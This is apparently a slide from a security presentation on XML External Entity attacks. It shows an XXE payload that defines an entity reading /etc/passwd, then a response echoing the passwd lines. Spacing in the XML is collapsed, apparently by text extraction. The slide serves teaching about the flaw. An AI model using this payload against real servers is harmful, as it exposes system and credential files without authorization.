 # XML External Entity
<?xmlversion="1.0"encoding="utf-8"?>
<!DOCTYPEmyentity[<!ENTITYaSYSTEM"/etc/passwd">]>
<comment>
<text>&a;</text>
</comment>
<?xmlversion="1.0"encoding="utf-8"?>
<comment>
<text>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
.....
</text>
</comment>
jk@devskiller.com / @jkubrynski 38 / 42
 